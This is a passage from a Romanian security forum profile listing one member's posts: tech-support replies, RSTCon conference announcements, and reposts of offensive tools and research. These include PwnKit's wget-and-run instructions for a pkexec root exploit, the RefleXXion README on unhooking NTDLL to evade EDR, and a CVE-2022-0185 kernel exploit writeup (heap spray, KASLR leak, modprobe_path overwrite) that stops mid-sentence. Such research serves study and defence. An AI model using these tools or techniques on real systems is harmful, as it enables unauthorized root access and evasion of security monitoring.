


Nytro
-
Posts
18795 -
Joined
-
Last visited
-
Days Won
743
Everything posted by Nytro
-
Ah, da, mentionasei. Da, e in regula, nu ai de ce sa iti faci griji.
-
Salut, nu se poate, doar sa nu descarci ceva de pe el si sa executi la tine. Erau ceva atacuri posibile, vezi doar sa ai ultima versiune de client RDP (banuiesc ca cel de la Microsoft, e OK).
-

Online proxy daca e de ajuns. https://hide.me/en/proxy si o gramada altele. Dar nu poti face prea multe. Solutii in teorie exista, dar presupun sa treci tot prin acel proxy.
-
E clar, nu are rost sa te implici in astfel de lucruri. Cat despre lucrurile "neortodoxe" pe care le fac oamenii, partea tehnica nu e probabil intotdeauna cea care duce la ei. Adica degeaba te ascunzi in 30 de feluri cat timp, de exemplu, tepuiesti pe cineva sa iti trimita bani in contul bancar. Nu prea va inteleg, nu va vad cu Lamborghini in 1-2 ani sa ziceti ca merita riscul, va bagti in porcarii fara sa stiti asta si fara ca macar sa merite.
-
Daca acel proxy e singura "deschidere" catre Internet nu prea ai cum sa o ocolesti: Nu iti merge nici un website? Sau anumite site-uri sunt blocate? Ai conexiuni interne accesibile?
-

problema The user profile service failed the log on
Nytro replied to CyberS's topic in Discutii incepatori
Nu am intalnit asa ceva insa se pare ca e destul de comuna si exista solutii publice printre care https://www.kapilarya.com/the-user-profile-service-failed-the-sign-in-windows-10 si probabil multe altele. Incearca iar daca nu merge, solutia cea mai simpla ar fi o reinstalare. -
Bine ai revenit, esti pe drumul cel bun.
- 1 reply
-
- 1
-

-
Salut, e posibil sa nu mearga. Daca traficul catre Internet e deschis DOAR prin acel proxy, probabil nu ai cum sa il ocolesti. Dar, ce poti incerca sa faci (nu stiu daca merge) e sa faci un tunel prin acel proxy. HTTP tunnrling. Cel mai probabil un VPN pe portul 443 nu ar merge, dar poti incerca.
-
Cum e posibil ca un antivirus sa îți scaneze Uefi ul?
Nytro replied to grandson's topic in Discutii incepatori
Din cate imi aduc aminte exista instructiuni la nivel de procesor care permit anumite operatiuni pe BIOS precum citirea si posibil scrierea unor setari. Rescrierea codului nu cred ca se poate face pentru ca ma astept ca orice BIOS modern sa accepte doar firmware semnat. Bootkit-ul nu suprascrie nimic in legatura cu BIOS-ul ci ceea ce se intampla la boot. Mai exact, dupa ce BIOS-ul face cateva verificari hardware va executa instructiunile disponibile la o anumita adresa unde de obicei se afla bootloader-ul sistemului de operare. Un bootkit va suprascrie acea zona cu altceva iar un antivirus poate scana acea zona de memorie sa verifice daca e totul in regula. Probabil regulile de scanare sunt atat bazate pe semnaturi de bookits cat si verificari de semnaturi (bootloader signed).- 1 reply
-
- 3
-

-

-
Events: Linkedin: https://www.linkedin.com/events/rstcon-26894664423269556224/about/ Facebook: https://www.facebook.com/events/312925840851762/ Inregistrare (Zoom): - Prima zi (17 martie): https://us02web.zoom.us/webinar/register/7716432416217/WN_ihd6n-QbT9SmhUFEEiOouw - A doua zi (18 martie): https://us02web.zoom.us/webinar/register/8216433285169/WN_FvmdS_d2SJSo-OJpFaNRMA
-
Am publicat informatiile necesare (aproape complet) pe site: https://rstcon.com/ Asteptam: 1. Propuneri pentru prezentari (Call for Papers) 2. Donatii pentru premiile concursului CTF 3. Exercitii pentru concursul CTF Daca ne poate ajuta cineva, astept un mesaj privat sau un email la contact@rstcon.com
-
Ce format are acel stick? E USB3.0? Portul e USB2.0? Daca il folosesti normal sunt probleme cu el? PS: Nu am idee care e problema, si eu am avut de-a lungul timpului o gramada de probleme cu stick-urile.
-
Poti folosi un <input> cu "id" ca sa citesti acel numar: <input type="text" id="nr"> <script>var nr = document.getElementById("nr").value;</script> Si ca sa le afisezi poti folosi un div: <div id="afisare"></div> var suma = 0; // Ca sa o calculezi var afisare = document.getElementById("afisare"); for(var i = 0; i < n; i++) { suma += i; afisare.innerHTML = afisare.innerHTML + i + "<br>"; } Ceva de genul ca idee, probabil sunt probleme in ce am scris.
-
Corect. Unii mai sugereaza procedurile stocate dar nu va luati dupa ei.
-
Bun venit!
-
Momentan am deschis inregistrarile: Evenimentul se va desfășura folosind platforma Zoom. Pentru înregistrare vă rugăm să folosiți următoarele: - Prima zi (17 martie): https://us02web.zoom.us/webinar/register/7716432416217/WN_ihd6n-QbT9SmhUFEEiOouw - A doua zi (18 martie): https://us02web.zoom.us/webinar/register/8216433285169/WN_FvmdS_d2SJSo-OJpFaNRMA Voi reveni cu info detaliate referitoare la call for papers si CTF si pe site. Asteptam propuneri pentru prezentari. Cred ca e o ocazie ideala: online, cerintele nu sunt (momentan) foarte stricte...
-
Voi reveni cu mai multe detalii in curand, daca sunt persoane care ne pot ajuta (challenges sau donatii) astept un PM.
-
Buna intrebare: 50 de minute. Nu trebuie sa fie exact, fiecare prezentare are alocate 60 de minute inclusiv intrebari. Doar sa nu dureze prea putin, 20-30 de minute de exemplu ca ramanem in pauza prea mult. Voi reveni in curand cu mai multe detalii, tot fac teste cu Zoom, am incercat Zoom Events care pare fancy si e cam porcarie, deci tot la webinar cred ca ramanem.
-
PwnKit Self-contained exploit for CVE-2021-4034 - Pkexec Local Privilege Escalation Usage Should work out of the box on Linux distributions based on Ubuntu, Debian, Fedora, and CentOS. wget https://github.com/ly4k/PwnKit/raw/main/PwnKit chmod +x ./PwnKit ./PwnKit Example Technical Details https://blog.qualys.com/vulnerabilities-threat-research/2022/01/25/pwnkit-local-privilege-escalation-vulnerability-discovered-in-polkits-pkexec-cve-2021-4034 References https://github.com/arthepsy/CVE-2021-4034/ Sursa: https://github.com/ly4k/PwnKit
-
- 1
-
-
Introduction RefleXXion is a utility designed to aid in bypassing user-mode hooks utilised by AV/EPP/EDR etc. In order to bypass the user-mode hooks, it first collects the syscall numbers of the NtOpenFile, NtCreateSection, NtOpenSection and NtMapViewOfSection found in the LdrpThunkSignature array. After that, there are two techniques that the user can choose to bypass the user-mode hooks. Technique-1, reads the NTDLL as a file from C:\Windows\System32\ntdll.dll. After parsing, the .TEXT section of the already loaded NTDLL (where the hooks are performed) in memory is replaced with the .TEXT section of the clean NTDLL. In Technique-2, NTDLL reads as Section from KnownDlls, \KnownDlls\ntdll.dll. (beacuse DLL files are cached in KnownDlls as Section.) After parsing, the .TEXT section of the already loaded NTDLL (where the hooks are performed) in memory is replaced with the .TEXT section of the clean NTDLL. The detailed flow of the methodology and all techniques is given below. How to Use You can open and compile the project with Visual Studio. The whole project supports x64 architecture for both Debug and Release modes. The RefleXXion-EXE solution generates the EXE for PoC purpose. If you want to understand how the project works step by step, it will make your job easier. Main function contains Technique1 and Technique2 functions definations. Comment one of them and compile. Do not use both functions at the same time. The RefleXXion-DLL solution generates the DLL that you inject into the process you want to bypass the user-mode hooks for NTDLL. At the beginning of the main.cpp file, there are definitions of which technique to use. You can choose one of them and compile it. Do not set all values at the same time, set only the one technique you want. Example configuration is given below. // Techniques configuration section #define FROM_DISK 1 // If you set it to 1, the Technique-1 will be used. For more information; https://github.com/hlldz/RefleXXion #define FROM_KNOWNDLLS 0 // If you set it to 1, the Technique-2 will be used. For more information; https://github.com/hlldz/RefleXXion Operational Usage Notes & OPSEC Concerns RefleXXion currently is only supports for x64 architecture. RefleXXion only unhooks NTDLL functions, you may need to unhook other DLLs (kernel32.dll, advapi32.dll etc.) as well. For this, you can easily edit the necessary places in the project. The RefleXXion only uses the RWX memory region when overwriting the .TEXT section process starts. For this process a new memory reginon is not created, the existing memory region (the TEXT section of the NTDLL that is already loaded) is RWXed and then converted to RX. ULONG oldProtection; ntStatus = NtProtectVirtualMemory(NtCurrentProcess(), &lpBaseAddress, &uSize, PAGE_EXECUTE_READWRITE, &oldProtection); memcpy()... ntStatus = NtProtectVirtualMemory(NtCurrentProcess(), &lpBaseAddress, &uSize, oldProtection, &oldProtection); P.S. The RefleXXion invokes the NtProtectVirtualMemory API over the cleanly installed NTDLL. It uses the CustomGetProcAddress function for this because the clean NTDLL is not in the InLoadOrderModuleList even though it is loaded into memory. So a solution like here (https://stackoverflow.com/questions/6734095/how-to-get-module-handle-from-func-ptr-in-win32) will not work. That's why the custom GetProcAddress function exists and is used. You can load RefleXXion DLL from disk to target process. You may not prefer a run like this for sensitive work such as a Red Team operation. Therefore, you can convert the RefleXXion DLL to shellcode using the sRDI project or integrate the RefleXXion code into your own loader or project. Even if NTDLL (as file or as section) is reloaded to the injected process, it does not remain loaded. RefleXXion close all opened handles (file & section handles) for own processes. Special Thanks & Credits Research & PoC for collecting clean system calls with LdrpThunkSignature by Peter Winter-Smith, @peterwintrsmith. EDR Parallel-asis through Analysis, https://www.mdsec.co.uk/2022/01/edr-parallel-asis-through-analysis/ Windows 10 Parallel Loading Breakdown by Jeffrey Tang. https://blogs.blackberry.com/en/2017/10/windows-10-parallel-loading-breakdown https://stackoverflow.com/questions/42789199/why-there-are-three-unexpected-worker-threads-when-a-win32-console-application-s Shellycoat by Upayan, @slaeryan. https://github.com/slaeryan/AQUARMOURY/tree/master/Shellycoat Sursa: https://github.com/hlldz/RefleXXion
-
Hi all, Now that the discoverers of this bug (CVE-2022-0185) have published their exploit and writeup (https://twitter.com/cor_ctf/status/1486022971034529794), here is the exploit I wrote (attached) and a short writeup: # Exploiting CVE-2022-0185: A Linux kernel slab out-of-bounds write Last week, a newly discovered vulnerability was announced on the oss-security mailing list (reference \[6\] at the end of this post). The bug was discovered and reported to Red Hat by Alec Petridis, Hrvoje Mišetić, Isaac Badipe, Jamie Hill-Daniel, Philip Papurt, and William Liu: thank you very much for discovering this amazing bug and for the opportunity to work on it! This vulnerability is a heap-based overflow in the Linux kernel, that makes it possible to achieve Local Privilege Escalation (LPE), from any unprivileged user to root. As mentioned in the announcement on oss-security, we need `CAP_SYS_ADMIN` capability to exploit this bug, but we as an unprivileged user can call `unshare(CLONE_NEWNS | CLONE_NEWUSER)` to enter a new namespace where we have this capability. This short post analyzes the bug, and explains the approach we adopted to exploit it. (This is my first Linux kernel exploit for a real-world vulnerability, so please let me know if you have comments or improvements on this post or exploit). We developed our exploit for Ubuntu 21.04 Hirsute with kernel 5.11. ## Bug analysis The bug is located in `fs/fs_context.c` in the function `legacy_parse_param()`: ```c static int legacy_parse_param(struct fs_context *fc, struct fs_parameter *param) { struct legacy_fs_context *ctx = fc->fs_private; unsigned int size = ctx->data_size; size_t len = 0; if (strcmp(param->key, "source") == 0) { if (param->type != fs_value_is_string) return invalf(fc, "VFS: Legacy: Non-string source"); if (fc->source) return invalf(fc, "VFS: Legacy: Multiple sources"); fc->source = param->string; param->string = NULL; return 0; } if (ctx->param_type == LEGACY_FS_MONOLITHIC_PARAMS) return invalf(fc, "VFS: Legacy: Can't mix monolithic and individual options"); switch (param->type) { case fs_value_is_string: len = 1 + param->size; fallthrough; case fs_value_is_flag: len += strlen(param->key); break; default: return invalf(fc, "VFS: Legacy: Parameter type for '%s' not supported", param->key); } if (len > PAGE_SIZE - 2 - size) return invalf(fc, "VFS: Legacy: Cumulative options too large"); if (strchr(param->key, ',') || (param->type == fs_value_is_string && memchr(param->string, ',', param->size))) return invalf(fc, "VFS: Legacy: Option '%s' contained comma", param->key); if (!ctx->legacy_data) { ctx->legacy_data = kmalloc(PAGE_SIZE, GFP_KERNEL); if (!ctx->legacy_data) return -ENOMEM; } ctx->legacy_data[size++] = ','; len = strlen(param->key); memcpy(ctx->legacy_data + size, param->key, len); size += len; if (param->type == fs_value_is_string) { ctx->legacy_data[size++] = '='; memcpy(ctx->legacy_data + size, param->string, param->size); size += param->size; } ctx->legacy_data[size] = '\0'; ctx->data_size = size; ctx->param_type = LEGACY_FS_INDIVIDUAL_PARAMS; return 0; } ``` The first time we call `legacy_parse_param()` within a fs context, `ctx->legacy_data` is NULL, so a call to `kmalloc()` is performed, requesting a `PAGE_SIZE`-sized chunk and providing `GFP_KERNEL` as flags. If we provide a `FSCONFIG_SET_STRING` when calling `fsconfig()`, `legacy_parse_param()` is called to add the parameters to a legacy configuration. Every time this function is called, the `ctx->legacy_data` buffer is filled with the parameters of the legacy configuration. Actually, what is written to the buffer is the key and value for the parameters specified through the `fsconfig()` syscall. For example, if we call `fsconfig()` and provide `AAAA` as the key and `BBBB` as the value, here is what would be written to the buffer: `,AAAA=BBBB`. If we keep calling `fsconfig()` with the cmd `FSCONFIG_SET_STRING`, the contents of `ctx->legacy_data` will be increasing, as well as the `ctx->data_size`, which defines the amount of bytes residing in the buffer. If we can make `size` (`ctx->data_size`) be a value higher than or equal to `PAGE_SIZE - 1`, the result of the subtraction will underflow to a huge value, thus always making `len` be less than the result of the subtraction. This will make every subsequent calls to `fsconfig()` have the ability to keep sending strings, which are actually going to be written out-of-bounds (OOB). To reach this OOB condition, we need to call `fsconfig()` a number of times (sending parameter strings) until `ctx->data_size` is higher than or equal to `PAGE_SIZE - 1`, so the following calls to `fsconfig()` will continue the string-writing without limits. ## Exploitation overview This is a short summary of the exploitation process: 1) Spray the kmalloc-4096 with `ctx->legacy_data` buffers and `msg_msg` structures. 2) Spray the kmalloc-32 with `shm_file_data` structures. 3) Overflow the next chunk (hopefully a `msg_msg` struct), overwriting the size entry with a higher value. 4) Request the message through `msgrcv()` with a size bigger than the one used for `msgsnd()`, to trigger an out-of-bounds read. 5) Hopefully the out-of-bounds data contains the `init_ipc_ns` address, which will allow us to calculate the KASLR base. 6) Spray the heap again in a similar way to step 1. 7) Register userfaultfd or FUSE on `mmap()`'ed pages and pass them to `msgsnd()` to block a thread in `copy_from_user()`. 8) Overflow the next chunk (hopefully a `msg_msg struct`), overwriting the `msg_msg.next` entry with `modprobe_path` - 8. 9) Release the blocked thread (using userfaultfd or FUSE) and copy data to overwrite `modprobe_path` with our own script. 10) Force the kernel to call `call_modprobe()`, which executes our script as root. ## Exploitation details This overflow happens in the kmalloc-4096 cache, and there are not many well-known ways to spray kmalloc-4096 with useful chunks. After reading other vulnerability analyses and exploitation posts (please see the references at the end of this post), we found out that `msg_msg` is the ideal object to use for getting read and write primitives. ### IPC msg operations: a short overview **Note:** To understand the IPC msg operations better, it is recommended to read the references **[2]** and **[4]** (references at the end of this post). As we are going to exploit the `msg_msg` structure in this analysis, let us briefly overview how it behaves, and then explain how to get primitives with it. Using the Linux Kernel IPC message operations, we can send and receive messages to/from a message queue. This is the main structure that defines it: ```c struct msg_msg { struct list_head m_list; long m_type; size_t m_ts; /* message text size */ struct msg_msgseg *next; void *security; /* the actual message follows immediately */ }; ``` We can send messages to the message queue by using `msgsnd()`, which ends up calling `do_msgsnd()`: ```c static long do_msgsnd(int msqid, long mtype, void __user *mtext, size_t msgsz, int msgflg) { struct msg_queue *msq; struct msg_msg *msg; int err; struct ipc_namespace *ns; DEFINE_WAKE_Q(wake_q); ns = current->nsproxy->ipc_ns; if (msgsz > ns->msg_ctlmax || (long) msgsz < 0 || msqid < 0) return -EINVAL; if (mtype < 1) return -EINVAL; msg = load_msg(mtext, msgsz); if (IS_ERR(msg)) return PTR_ERR(msg); msg->m_type = mtype; msg->m_ts = msgsz; rcu_read_lock(); msq = msq_obtain_object_check(ns, msqid); if (IS_ERR(msq)) { err = PTR_ERR(msq); goto out_unlock1; } ipc_lock_object(&msq->q_perm); for (;;) { struct msg_sender s; err = -EACCES; if (ipcperms(ns, &msq->q_perm, S_IWUGO)) goto out_unlock0; /* raced with RMID? */ if (!ipc_valid_object(&msq->q_perm)) { err = -EIDRM; goto out_unlock0; } err = security_msg_queue_msgsnd(&msq->q_perm, msg, msgflg); if (err) goto out_unlock0; if (msg_fits_inqueue(msq, msgsz)) break; /* queue full, wait: */ if (msgflg & IPC_NOWAIT) { err = -EAGAIN; goto out_unlock0; } /* enqueue the sender and prepare to block */ ss_add(msq, &s, msgsz); if (!ipc_rcu_getref(&msq->q_perm)) { err = -EIDRM; goto out_unlock0; } ipc_unlock_object(&msq->q_perm); rcu_read_unlock(); schedule(); rcu_read_lock(); ipc_lock_object(&msq->q_perm); ipc_rcu_putref(&msq->q_perm, msg_rcu_free); /* raced with RMID? */ if (!ipc_valid_object(&msq->q_perm)) { err = -EIDRM; goto out_unlock0; } ss_del(&s); if (signal_pending(current)) { err = -ERESTARTNOHAND; goto out_unlock0; } } ipc_update_pid(&msq->q_lspid, task_tgid(current)); msq->q_stime = ktime_get_real_seconds(); if (!pipelined_send(msq, msg, &wake_q)) { /* no one is waiting for this message, enqueue it */ list_add_tail(&msg->m_list, &msq->q_messages); msq->q_cbytes += msgsz; msq->q_qnum++; atomic_add(msgsz, &ns->msg_bytes); atomic_inc(&ns->msg_hdrs); } err = 0; msg = NULL; out_unlock0: ipc_unlock_object(&msq->q_perm); wake_up_q(&wake_q); out_unlock1: rcu_read_unlock(); if (msg != NULL) free_msg(msg); return err; } ``` which ends up calling `load_msg()`: ```c struct msg_msg *load_msg(const void __user *src, size_t len) { struct msg_msg *msg; struct msg_msgseg *seg; int err = -EFAULT; size_t alen; msg = alloc_msg(len); if (msg == NULL) return ERR_PTR(-ENOMEM); alen = min(len, DATALEN_MSG); if (copy_from_user(msg + 1, src, alen)) goto out_err; for (seg = msg->next; seg != NULL; seg = seg->next) { len -= alen; src = (char __user *)src + alen; alen = min(len, DATALEN_SEG); if (copy_from_user(seg + 1, src, alen)) goto out_err; } err = security_msg_msg_alloc(msg); if (err) goto out_err; return msg; out_err: free_msg(msg); return ERR_PTR(err); } ``` If the message provided is longer than `DATALEN_MSG`, `alloc_msg()` will allocate segments, where the remaining data is stored forming a linked list. `DATALEN_MSG` is defined as `PAGE_SIZE - sizeof(struct msg_msg)`, and `DATALEN_SEG` is defined as `PAGE_SIZE - sizeof(struct msg_msgseg)`. `msg_msgseg`, which is the header for the segments that form the linked list of remaining data, is defined as: ```c struct msg_msgseg { struct msg_msgseg* next; /* the next part of the message follows immediately */ }; ``` We can see this just defines the pointer to the next element within the linked list, or NULL to end it. On the other hand, when calling `msgrcv()`, `do_msgrcv()` ends up being called: ```c static long do_msgrcv(int msqid, void __user *buf, size_t bufsz, long msgtyp, int msgflg, long (*msg_handler)(void __user *, struct msg_msg *, size_t)) { int mode; struct msg_queue *msq; struct ipc_namespace *ns; struct msg_msg *msg, *copy = NULL; DEFINE_WAKE_Q(wake_q); ns = current->nsproxy->ipc_ns; if (msqid < 0 || (long) bufsz < 0) return -EINVAL; if (msgflg & MSG_COPY) { if ((msgflg & MSG_EXCEPT) || !(msgflg & IPC_NOWAIT)) return -EINVAL; copy = prepare_copy(buf, min_t(size_t, bufsz, ns->msg_ctlmax)); if (IS_ERR(copy)) return PTR_ERR(copy); } mode = convert_mode(&msgtyp, msgflg); rcu_read_lock(); msq = msq_obtain_object_check(ns, msqid); if (IS_ERR(msq)) { rcu_read_unlock(); free_copy(copy); return PTR_ERR(msq); } for (;;) { struct msg_receiver msr_d; msg = ERR_PTR(-EACCES); if (ipcperms(ns, &msq->q_perm, S_IRUGO)) goto out_unlock1; ipc_lock_object(&msq->q_perm); /* raced with RMID? */ if (!ipc_valid_object(&msq->q_perm)) { msg = ERR_PTR(-EIDRM); goto out_unlock0; } msg = find_msg(msq, &msgtyp, mode); if (!IS_ERR(msg)) { /* * Found a suitable message. * Unlink it from the queue. */ if ((bufsz < msg->m_ts) && !(msgflg & MSG_NOERROR)) { msg = ERR_PTR(-E2BIG); goto out_unlock0; } /* * If we are copying, then do not unlink message and do * not update queue parameters. */ if (msgflg & MSG_COPY) { msg = copy_msg(msg, copy); goto out_unlock0; } list_del(&msg->m_list); msq->q_qnum--; msq->q_rtime = ktime_get_real_seconds(); ipc_update_pid(&msq->q_lrpid, task_tgid(current)); msq->q_cbytes -= msg->m_ts; atomic_sub(msg->m_ts, &ns->msg_bytes); atomic_dec(&ns->msg_hdrs); ss_wakeup(msq, &wake_q, false); goto out_unlock0; } /* No message waiting. Wait for a message */ if (msgflg & IPC_NOWAIT) { msg = ERR_PTR(-ENOMSG); goto out_unlock0; } list_add_tail(&msr_d.r_list, &msq->q_receivers); msr_d.r_tsk = current; msr_d.r_msgtype = msgtyp; msr_d.r_mode = mode; if (msgflg & MSG_NOERROR) msr_d.r_maxsize = INT_MAX; else msr_d.r_maxsize = bufsz; /* memory barrier not require due to ipc_lock_object() */ WRITE_ONCE(msr_d.r_msg, ERR_PTR(-EAGAIN)); /* memory barrier not required, we own ipc_lock_object() */ __set_current_state(TASK_INTERRUPTIBLE); ipc_unlock_object(&msq->q_perm); rcu_read_unlock(); schedule(); /* * Lockless receive, part 1: * We don't hold a reference to the queue and getting a * reference would defeat the idea of a lockless operation, * thus the code relies on rcu to guarantee the existence of * msq: * Prior to destruction, expunge_all(-EIRDM) changes r_msg. * Thus if r_msg is -EAGAIN, then the queue not yet destroyed. */ rcu_read_lock(); /* * Lockless receive, part 2: * The work in pipelined_send() and expunge_all(): * - Set pointer to message * - Queue the receiver task for later wakeup * - Wake up the process after the lock is dropped. * * Should the process wake up before this wakeup (due to a * signal) it will either see the message and continue ... */ msg = READ_ONCE(msr_d.r_msg); if (msg != ERR_PTR(-EAGAIN)) { /* see MSG_BARRIER for purpose/pairing */ smp_acquire__after_ctrl_dep(); goto out_unlock1; } /* * ... or see -EAGAIN, acquire the lock to check the message * again. */ ipc_lock_object(&msq->q_perm); msg = READ_ONCE(msr_d.r_msg); if (msg != ERR_PTR(-EAGAIN)) goto out_unlock0; list_del(&msr_d.r_list); if (signal_pending(current)) { msg = ERR_PTR(-ERESTARTNOHAND); goto out_unlock0; } ipc_unlock_object(&msq->q_perm); } out_unlock0: ipc_unlock_object(&msq->q_perm); wake_up_q(&wake_q); out_unlock1: rcu_read_unlock(); if (IS_ERR(msg)) { free_copy(copy); return PTR_ERR(msg); } bufsz = msg_handler(buf, msg, bufsz); free_msg(msg); return bufsz; } ``` When `do_msgrcv()` is called, once the data is received, the message is unlinked from the queue, unless we provide flag `MSG_COPY`: ```c /* * If we are copying, then do not unlink message and do * not update queue parameters. */ if (msgflg & MSG_COPY) { msg = copy_msg(msg, copy); goto out_unlock0; } list_del(&msg->m_list); msq->q_qnum--; msq->q_rtime = ktime_get_real_seconds(); ipc_update_pid(&msq->q_lrpid, task_tgid(current)); msq->q_cbytes -= msg->m_ts; atomic_sub(msg->m_ts, &ns->msg_bytes); atomic_dec(&ns->msg_hdrs); ss_wakeup(msq, &wake_q, false); goto out_unlock0; ``` As we can see, using `MSG_COPY` prevents the use of the `msg_msg.m_list` pointers (`msg_msg.mlist.prev` and `msg_msg.m_list.next`), which (as explained later for both read and write primitives) we need to overwrite to reach entries that follow, like `msg_msg.m_ts` or `msg_msg.next`, and might contain invalid pointers. Messages are freed with `free_msg()`: ```c void free_msg(struct msg_msg *msg) { struct msg_msgseg *seg; security_msg_msg_free(msg); seg = msg->next; kfree(msg); while (seg != NULL) { struct msg_msgseg *tmp = seg->next; cond_resched(); kfree(seg); seg = tmp; } } ``` which calls `kfree()` to free the `msg_msg` structure chunk, and then traverses the linked list until all the segments are `kfree()`'d This is the function `copy_msg()`: ```c struct msg_msg *copy_msg(struct msg_msg *src, struct msg_msg *dst) { struct msg_msgseg *dst_pseg, *src_pseg; size_t len = src->m_ts; size_t alen; if (src->m_ts > dst->m_ts) return ERR_PTR(-EINVAL); alen = min(len, DATALEN_MSG); memcpy(dst + 1, src + 1, alen); for (dst_pseg = dst->next, src_pseg = src->next; src_pseg != NULL; dst_pseg = dst_pseg->next, src_pseg = src_pseg->next) { len -= alen; alen = min(len, DATALEN_SEG); memcpy(dst_pseg + 1, src_pseg + 1, alen); } dst->m_type = src->m_type; dst->m_ts = src->m_ts; return dst; } ``` As we can see, it performs a copy of a `msg_msg` structure contents, to a destination `msg_msg`. >From `do_msgrcv()`, and through `do_msg_fill()`, `store_msg()` is called: ```c int store_msg(void __user *dest, struct msg_msg *msg, size_t len) { size_t alen; struct msg_msgseg *seg; alen = min(len, DATALEN_MSG); if (copy_to_user(dest, msg + 1, alen)) return -1; for (seg = msg->next; seg != NULL; seg = seg->next) { len -= alen; dest = (char __user *)dest + alen; alen = min(len, DATALEN_SEG); if (copy_to_user(dest, seg + 1, alen)) return -1; } return 0; } ``` We can see it uses `copy_to_user()` to copy the data to userspace. It first calls `copy_to_user()` for the data stored after the `msg_msg` struct, and then traverses the linked list to send all the remaining segment data. ### Disclosing memory: out-of-bounds (OOB) read primitive We want to exploit this bug to achieve LPE, in an environment with default hardening mechanisms (SMEP, SMAP, KPTI, KASLR, ...), so if we want predictable addresses to continue the exploitation we will need to get useful primitives that let us leak pointers. As mentioned before, if the size of our data surpasses the space within a block, a segment is created for it. Segments are accessed through the entry `msg_msg.next`, which creates a singly linked list to be traversed. We have the ability to overwrite `msg_msg` headers but we have no predictable addresses. The `msg_msg.m_ts` (which corresponds to the size) would allow us (if corrupting it to a higher value), to trigger an out-of-bounds read primitive by requesting more size than the initial one, so it will disclose memory from subsequent allocated chunks. As detailed in the referenced post **[3]**, if we make msgutil to allocate a `msg_msg` structure, and a segment in the kmalloc-32 cache, we will be able to read out-of-bounds within the kmalloc-32 cache, so spraying with `shm_file_data` structures (which also reside in the kmalloc-32) will allow us to leak the KASLR base due to the existence of a specific entry that points to `init_ipc_ns`, which resides in the kernel data section. To first be able to trigger an overflow into one of the `msg_msg` chunks, we need to spray the heap to maximize the probability of hitting one of the `msg_msg` sprayed chunks. To do so, we first spray with `ctx->legacy_data` chunks, to fill the previous holes using `fsopen()` and `fsconfig()`. Then, we spray the kmalloc-4096 with `msg_msg` objects using `msgsnd()`. To achieve the information leak primitive for `init_ipc_ns` we will need to fill the kmalloc-32 cache, spraying with `shm_file_data` structures, using `shmget()` and `shmat()`. Finally, allocate the chunk from where we are going to overflow using `fsopen()` and `fsconfig()` (the first time will allocate the chunk). Now, we will fill the `ctx->legacy_data` buffer by repeatedly calling `fsconfig()` until the conditions to trigger the integer underflow are met. Once the check causes an integer underflow, we are ready to overflow the next chunk, which is hopefully a `msg_msg` structure. We need to replace the `msg_msg.m_list` pointers, both `msg_msg.m_list.prev` and `msg_msg.m_list.next` with dummy values, as well as `msg_msg.m_type`, and partially overwrite `msg_msg.m_ts` by making it bigger than its original value. If everything succeeds, we do not know which of the sprayed chunks might be the one we overflowed (if any!), so we call `msgrcv()` on all of these messages with an increased size, so that if any of them had its size increased as a result of the `msg_msg.m_ts` value corruption, it will return out-of-bounds data. Hopefully, the out-of-bounds data will contain the `init_ipc_ns` pointer, so we have the KASLR base. Our main target, now that we have the KASLR base, is to craft a write primitive to overwrite `modprobe_path` with our own custom script. ### Write-what-where primitive Achieving a write-what-where is a bit more difficult because `msgsnd()` actually allocates and sends bytes, so each call to `msgsnd()` will write to a different newly allocated chunk, unlike `msgrcv()` which reads data from already allocated chunks from previous calls. However, if we take a look at `load_msg()`: ```c struct msg_msg *load_msg(const void __user *src, size_t len) { struct msg_msg *msg; struct msg_msgseg *seg; int err = -EFAULT; size_t alen; msg = alloc_msg(len); if (msg == NULL) return ERR_PTR(-ENOMEM); alen = min(len, DATALEN_MSG); if (copy_from_user(msg + 1, src, alen)) goto out_err; for (seg = msg->next; seg != NULL; seg = seg->next) { len -= alen; src = (char __user *)src + alen; alen = min(len, DATALEN_SEG); if (copy_from_user(seg + 1, src, alen)) goto out_err; } err = security_msg_msg_alloc(msg); if (err) goto out_err; return msg; out_err: free_msg(msg); return ERR_PTR(err); } ``` We can see it calls `alloc_msg()`, which allocates both the `msg_msg` and the segments that form the linked list, but our data has not yet been copied. ```c static struct msg_msg *alloc_msg(size_t len) { struct msg_msg *msg; struct msg_msgseg **pseg; size_t alen; alen = min(len, DATALEN_MSG); msg = kmalloc(sizeof(*msg) + alen, GFP_KERNEL_ACCOUNT); if (msg == NULL) return NULL; msg->next = NULL; msg->security = NULL; len -= alen; pseg = &msg->next; while (len > 0) { struct msg_msgseg *seg; cond_resched(); alen = min(len, DATALEN_SEG); seg = kmalloc(sizeof(*seg) + alen, GFP_KERNEL_ACCOUNT); if (seg == NULL) goto out_err; *pseg = seg; seg->next = NULL; pseg = &seg->next; len -= alen; } return msg; out_err: free_msg(msg); return NULL; } ``` Looking at the `alloc_msg()` function, we first see there is a `kmalloc()` allocation of the main `msg_msg` structure plus the contiguous data, and then, there is a loop that will create the singly linked list by initializing the `msg_msg.next` entries. Returning to `load_msg()` we can see there is a call to `copy_from_user()` once `alloc_msg()` returns, which copies the data from userspace into the space after the `msg_msg` headers. Then, the remaining data will be copied into segments, so it reads `msg->next` (which was initialized in the `alloc_msg()` function) and performs a `copy_from_user()` for each segment. The important fact here is that, if we can block the thread in the first `copy_from_user()`, the situation is the following: the objects have already been allocated, and are residing in the heap, and the `msg_msg.next` pointer is already initialized, and pending to be used. This situation is really favorable to us if we can trigger the OOB write while the thread is blocked, so the events will happen in this order: 1) `load_msg()` / `alloc_msg()`: Allocate chunks and initialize `msg_msg.next` pointers. 2) `load_msg()` / `copy_from_user()`: Thread will hang here due to a blocking mechanism (like userfaultfd or FUSE). 2) exploit: Overwrite next chunk, which is a `msg_msg` structure already allocated by `alloc_msg()`, and replace `msg_msg.next` with the address where to write minus 8 (the segment's first value is the pointer to the next value within the linked list, and we want it to be NULL, to end the 